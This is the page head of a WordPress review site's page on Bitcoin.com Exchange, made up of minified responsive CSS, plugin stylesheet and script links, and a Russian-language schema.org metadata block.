0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=10017' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbitcoin-com-exchange%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbitcoin-com-exchange%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/bitcoin-com-exchange\/","headline":"Сотрудничество с компаний Bitcoin.com Exchange","description":"Bitcoin.com Exchange - многопользовательская крипто-валютная платформа. Брокеры данного проекта очень активно рекламируют свою организацию и все её возможности...."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/bitcoin-com-exchange\/","headline":"Сотрудничество с компаний Bitcoin.com Exchange","description":"Bitcoin.com Exchange - многопользовательская крипто-валютная платформа. Брокеры данного проекта очень активно рекламируют свою организацию и все её возможности....","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
